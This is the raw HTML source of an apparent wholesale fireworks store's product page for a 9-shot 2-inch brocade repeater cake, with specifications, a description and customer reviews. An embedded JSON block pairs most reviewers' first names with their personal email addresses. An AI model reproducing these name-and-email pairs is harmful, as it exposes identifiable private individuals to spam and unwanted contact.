<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="90ff9c31599ab7e8407886fb21b49723" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="90ff9c31599ab7e8407886fb21b49723"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters"><span itemprop="name">500 Gram Repeaters</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Majestic Brocades 2"</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/1/SFX-MajesticBraces2in.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/1/SFX-MajesticBraces2in.jpg 2x" alt="Majestic Brocades 2&quot;" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/1/SFX-MajesticBraces2in.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: EX5007</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"1_star_ratings": 0,
		"2_star_ratings": 0,
		"3_star_ratings": 0,
		"4_star_ratings": 1,
		"5_star_ratings": 11,
		"average_rating_decimal": 4.9,
		"averageoverallrating": 5,
		"bottom_line_no_votes": 0,
		"bottom_line_yes_votes": 0,
		"code": "EX5007",
		"fullreviews": 12,
		"name": "Majestic Brocades 2\"\"",
		"newestreviewdate": "2023-07-10",
		"oldestreviewdate": "2022-07-05",
		"page_links": {
			"contains_first": 1,
			"contains_last": 1,
			"current_page": 1,
			"first_link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2",
			"last_link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2\u003Fp\u003D1",
			"last_page": 1,
			"next_link": "",
			"pages": [
				{
					"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2\u003Fp\u003D1",
					"page_num": 1
				}
			],
			"prev_link": ""
		},
		"pageid": "EX5007",
		"reviews": {
			"fullreview": [
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "This a new a new personal favorite. Shoots way up in the air with large beautiful breaks. Hope they don\u0027t raise the price on this one. It\u0027s a bargain for the money.",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-10",
					"email_address_from_merchant": "stevetong83@hotmail.com",
					"email_address_from_user": "stevetong83@hotmail.com",
					"headline": "A new personal favorite. Will buy every year.",
					"helpfulvotes": 0,
					"id": 358552140,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463824327,
					"nickname": "Stephen",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "\uD83E\uDEF6\uD83C\uDFFC",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-10",
					"email_address_from_merchant": "j.johnson127@ymail.com",
					"email_address_from_user": "j.johnson127@ymail.com",
					"headline": "\uD83D\uDC4D\uD83C\uDFFC",
					"helpfulvotes": 0,
					"id": 358526059,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463794427,
					"nickname": "Josh",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Very nice",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-06",
					"email_address_from_merchant": "kalawrence0203@gmail.com",
					"email_address_from_user": "kalawrence0203@gmail.com",
					"headline": "I would buy again",
					"helpfulvotes": 0,
					"id": 358377948,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463516806,
					"nickname": "Kent",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "All the fireworks were great\u0021",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-05",
					"email_address_from_merchant": "neillacuff@gmail.com",
					"email_address_from_user": "neillacuff@gmail.com",
					"headline": "Great firework show",
					"helpfulvotes": 0,
					"id": 358307329,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463405747,
					"nickname": "Neill",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 4,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Always try to go with 3\" but this one surprised me",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-05",
					"email_address_from_merchant": "marcus@kmtire.net",
					"email_address_from_user": "marcus@kmtire.net",
					"headline": "Yearly purchase",
					"helpfulvotes": 0,
					"id": 358304975,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463400806,
					"nickname": "Marcus",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "These went really high, were loud, and huge. I show of the MOAB 9 shot, and felt this got almost as high. Definitely get this one, especially for the price compared the the 3 inch NOAB version.",
					"confirmstatus": "Unverified",
					"createddate": "2023-07-05",
					"email_address_from_merchant": "",
					"email_address_from_user": "",
					"headline": "One of the best out of 25 different cakes.",
					"helpfulvotes": 0,
					"id": 358302445,
					"location": "College Grove, TN",
					"merchant_response": "",
					"merchant_review_id": 463396252,
					"nickname": "Eric",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "web",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "This cake is absolutely amazing.  I honestly was not expecting the size of breaks that I saw coming out of this cake.  It is a bit slower paced, however for the size and kind is awesome.  I am a big fan of the brocade effect.  The best is if you can put them in a show like I did and had three going off at once from three different locations about 50 feet apart, really fills the sky well.",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-15",
					"email_address_from_merchant": "trapper2002@gmail.com",
					"email_address_from_user": "trapper2002@gmail.com",
					"headline": "Big bang for your buck.",
					"helpfulvotes": 0,
					"id": 325342773,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 417401358,
					"nickname": "Michael",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Used these as part of my \"artistic finale\" 4x Majestic brocade, 4x gold dust from elsewhere. I wish I could have gotten the 3\" version of this cake to mix in there.\n\nThe shells inside are actually properly pasted ball shells, so that explains the good performance.",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-07",
					"email_address_from_merchant": "monstertke@gmail.com",
					"email_address_from_user": "monstertke@gmail.com",
					"headline": "Awesome 9 shot, 2\" cake.",
					"helpfulvotes": 0,
					"id": 324357972,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 416179499,
					"nickname": "James",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": [
							{
								"content": "",
								"link_full": "\/\/res.cloudinary.com\/powerreviews\/image\/upload\/f_auto,q_auto,h_768,w_auto\/d_portal-no-product-image_ttlfpi.svg\/prod\/obtblglkh7gsmd6czy5q.jpg",
								"link_thumb": "https:\/\/res.cloudinary.com\/powerreviews\/image\/upload\/d_portal-no-product-image_ttlfpi.svg\/c_thumb,f_auto,q_auto,h_100,w_100\/prod\/obtblglkh7gsmd6czy5q.jpg"
							}
						],
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "EPIC",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-07",
					"email_address_from_merchant": "lavallee.fireworks@gmail.com",
					"email_address_from_user": "lavallee.fireworks@gmail.com",
					"headline": "EPIC",
					"helpfulvotes": 0,
					"id": 324336852,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 416154093,
					"nickname": "Jeffrey",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Beautiful cake\u0021\u0021\u0021",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-05",
					"email_address_from_merchant": "favors0703@gmail.com",
					"email_address_from_user": "favors0703@gmail.com",
					"headline": "Will buy again",
					"helpfulvotes": 0,
					"id": 323931529,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 415700894,
					"nickname": "Cary",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Favorite 2\". Huge breaks and are beautiful. Worth every dollar.",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-05",
					"email_address_from_merchant": "riley.sullivan50022@gmail.com",
					"email_address_from_user": "riley.sullivan50022@gmail.com",
					"headline": "I would definitely buy this again",
					"helpfulvotes": 0,
					"id": 323922971,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 415689637,
					"nickname": "Riley",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Loved it",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-05",
					"email_address_from_merchant": "misteredmister@yahoo.com",
					"email_address_from_user": "misteredmister@yahoo.com",
					"headline": "Yes would buy it again",
					"helpfulvotes": 0,
					"id": 323922127,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 415688066,
					"nickname": "Edgar",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				}
			]
		}
	},
	"allowwaitlist": 1,
	"base_price": 131.84,
	"brand": "SFX Fireworks",
	"cancat_id": 2,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "500-gram-repeaters",
		"depth": 0,
		"disp_order": 2,
		"dt_created": 1516986213,
		"dt_updated": 1750787723,
		"id": 2,
		"name": "500 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 2,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "500-gram-repeaters",
		"depth": 0,
		"disp_order": 2,
		"dt_created": 1516986213,
		"dt_updated": 1750787723,
		"id": 2,
		"name": "500 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "EX5007",
	"cost": 9.09,
	"customfield_values": {
		"customfields": {
			"colors": [
				"Gold",
				"Silver"
			],
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": 9,
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": "X5007_MajesticBrocades2Inch.mp4"
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/1\/SFX-MajesticBraces2in.jpg"
		},
		"tgreviews": {
			"tgr_rating": 4.94,
			"tgr_review_count": 16
		}
	},
	"descrip": "Majestic Brocades delivers 9 booming shots of incredible gold brocades with silver glitter. The first 6 shots are fired individually, followed by a massive 3-shot finale. This product features the same fantastic effect breaks as the 3\" Majestic Brocades finale rack, packed into a smaller cost-saving form factor\u0021 The breaks are a \u003Ci\u003Elittle\u003C\/i\u003E lower\u0026mdash\u003Bthe price is a \u003Ci\u003Elot\u003C\/i\u003E lower.",
	"discount_count": "",
	"discounts": "",
	"disp_order": 601,
	"dt_created": 1643674955,
	"dt_updated": 1768414665,
	"formatted_base_price": "$131.84",
	"formatted_cost": "$9.09",
	"formatted_price": "$131.84",
	"formatted_retail": "$131.84",
	"formatted_weight": "31.25 pounds",
	"id": 601,
	"image": "",
	"inv_active": 1,
	"inv_available": 332,
	"inv_instock": 312,
	"inv_level": "in",
	"inv_long": "In Stock",
	"inv_low_level": 20,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "In Stock",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2",
	"metafield_count": 0,
	"metafields": "",
	"name": "Majestic Brocades 2\"",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 0,
	"preorder": "",
	"preorderdate": "",
	"price": 131.84,
	"quantity": 0,
	"retail": 131.84,
	"sku": "EX5007",
	"taxable": 1,
	"thumbnail": "",
	"video_url": "X5007_MajesticBrocades2Inch.mp4",
	"weight": 31.25
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">Majestic Brocades 2"</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="4.94" data-review-count="16"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="4.94 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:98.8%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">4.9</span><span>16 Reviews</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="131.84">$131.84</span> <span class="price-perunit">($32.96/Each)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="EX5007" /><input type="hidden" name="Category_Code" value="500-gram-repeaters" /><input type="hidden" name="Category_Name" value="500 Gram Repeaters" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="Majestic Brocades 2&quot;" /><input type="hidden" name="GA4_Product_Price" value="131.84" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button">Add <span class="small-inline-block hide">to Cart</span></button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'YES';</script><form name="waitlist_add" method="post" action="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" style="display:none;"><div id="jsWaitlist_Message">Sign up with your email to be notified when this product is back in stock!</div><input type="hidden" name="Action" value="WaitlistAdd" /><input type="hidden" name="Waitlist_Product_Code" value="EX5007" /><input type="hidden" name="Waitlist_Variant_ID" id="jsWaitlist_Variant_ID" value="" /><div class="is--flex"><input type="email" name="Waitlist_Email" value="" placeholder="Email"/><input type="submit" value="Sign up" class="button"/></div></form><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/1/SFX-MajesticBraces2in.jpg" data-description="Check out the deal on Majestic Brocades 2&quot; at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/1/SFX-MajesticBraces2in.jpg" data-description="Check out the deal on Majestic Brocades 2&quot; at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid has--video"><div class="column x-large-five-eighths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>4/1</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Colors</span><span class="product--listing-spec-value product--listing-colors"><span title="gold" class="product--listing-color color-gold"></span><span title="silver" class="product--listing-color color-silver"></span></span></div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Duration</span>30 Seconds</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Shots</span> 9</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Size</span>10.75 x 10.75 x 10 in.</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Tube Caliber</span>50 mm / 2"</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>4</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>Majestic Brocades delivers 9 booming shots of incredible gold brocades with silver glitter. The first 6 shots are fired individually, followed by a massive 3-shot finale. This product features the same fantastic effect breaks as the 3" Majestic Brocades finale rack, packed into a smaller cost-saving form factor! The breaks are a <i>little</i> lower&mdash;the price is a <i>lot</i> lower.</p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div><div class="product-prod--showbuilder"><div class="product-prod--title uppercase secondary-font">Show Builder</div><div style="display: flex; gap: 1rem"><button class="product--listing-glow_3d secondary-font uppercase" glow_full_prod_code="EX5007" glow_product_code="X5007" glow_brand_id="164" glow_function="glow_preview"><span class="product--listing-glow_3d-btnlabel">3D Preview</span><span class="product--listing-glow_3d-wrap"><img src="themes/retail/images/showbuilder/showbuilder-gray.svg" /></span></button><button class="product--listing-glow_3d secondary-font uppercase" glow_full_prod_code="EX5007" glow_product_code="X5007" glow_brand_id="164" glow_function="glow_add_to_show"><span class="product--listing-glow_3d-btnlabel">Add to Show</span><span class="product--listing-glow_3d-wrap"><img src="themes/retail/images/showbuilder/showbuilder-add.svg" /></span></button></div><div class="message hide glow_message"></div></div></div></div></div></div><div class="column x-large-half product-prod--video-wrap"><div class="product-prod--video"><img src="themes/retail/images/Video.jpg" alt="Majestic Brocades 2&quot; Video" /></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">4.9</div><div class="t-tgreviews_average__star" title="4.94 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:98.8%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">16 Reviews</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="15 Reviews out of 16 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 93.75%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="15 Reviews out of 16 are rated 5">15</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?TGR_Sort=&TGR_Show_Rating=4" title="View Reviews with a rating of 4">4</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 16 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 6.25%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 16 are rated 4">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 16 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 16 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 16 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 16 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 16 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count 